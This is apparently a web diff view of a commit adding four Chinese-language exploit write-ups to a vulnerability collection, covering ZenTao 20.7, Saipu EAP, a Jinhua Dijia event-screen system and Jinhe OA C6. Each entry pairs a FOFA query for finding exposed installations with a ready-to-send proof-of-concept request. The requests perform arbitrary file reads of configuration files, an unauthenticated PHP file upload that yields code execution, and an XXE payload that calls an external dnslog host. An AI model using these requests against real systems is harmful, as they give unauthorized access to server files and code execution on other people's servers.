
|
||||
|
||||
17
禅道/禅道20.7后台任意文件读取漏洞.md
Normal file
17
禅道/禅道20.7后台任意文件读取漏洞.md
Normal file
@ -0,0 +1,17 @@
|
||||
# 禅道20.7后台任意文件读取漏洞
|
||||
|
||||
禅道20.7后台任意文件读取漏洞,只能读取网站目录下的文件
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="易软天创-禅道系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
http://192.168.91.1:8017/index.php?m=editor&f=edit&filePath=Li4vLi4vY29uZmlnL215LnBocA==&action=extendOther&isExtends=3
|
||||
```
|
||||
|
||||

|
||||
22
赛普/赛普EAP企业适配管理平台Download.aspx任意文件读取漏洞.md
Normal file
22
赛普/赛普EAP企业适配管理平台Download.aspx任意文件读取漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 赛普EAP企业适配管理平台Download.aspx任意文件读取漏洞
|
||||
|
||||
赛普EAP企业适配管理平台 Download.aspx 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统文件,造成信息泄露。
|
||||
|
||||
## fofa
|
||||
|
||||
```kotlin
|
||||
body="IDWebSoft/"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /IDWebSoft/Common/Handler/Download.aspx?FileName=web.config&FileTitle= HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82Safari/537.36
|
||||
Content-Type:application/x-www-form-urlencoded
|
||||
Accept: */*
|
||||
Connection: Keep-Alive
|
||||
```
|
||||
|
||||

|
||||
24
金华迪加/金华迪加现场大屏互动系统mobile.do.php任意文件上传漏洞.md
Normal file
24
金华迪加/金华迪加现场大屏互动系统mobile.do.php任意文件上传漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
# 金华迪加现场大屏互动系统mobile.do.php任意文件上传漏洞
|
||||
|
||||
金华迪加 现场大屏互动系统 mobile.do.php 存在任意文件上传漏洞,未经身份验证远程攻击者可利用该漏洞代码执行,写入WebShell,进一步控制服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="/wall/themes/meepo/assets/images/defaultbg.jpg" || title="现场活动大屏幕系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /mobile/mobile.do.php?action=msg_uploadimg HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Connection: close
|
||||
|
||||
filetype=php&imgbase64=PD9waHAgcGhwaW5mbygpO3VubGluayhfX0ZJTEVfXyk7Pz4=
|
||||
```
|
||||
|
||||

|
||||
@ -0,0 +1,25 @@
|
||||
# 金和OA-C6系统接口ApproveRemindSetExec.aspx存在XXE漏洞(CNVD-2024-40568)
|
||||
|
||||
金和OA-C6系统接口ApproveRemindSetExec.aspx存在XXE漏洞,攻击者可利用xxe漏洞获取服务器敏感数据,可读取任意文件以及ssrf攻击,存在一定的安全隐患。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="金和网络-金和OA"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /c6/JHSoft.Web.AddMenu/ApproveRemindSetExec.aspx/? HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: close
|
||||
Content-Type: application/xml
|
||||
|
||||
<!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://wwwwwwwwwwwwwwww.t07q8o.dnslog.cn"> %remote;]>
|
||||
```
|
||||
|
||||

|
||||
Loading…
x
Reference in New Issue
Block a user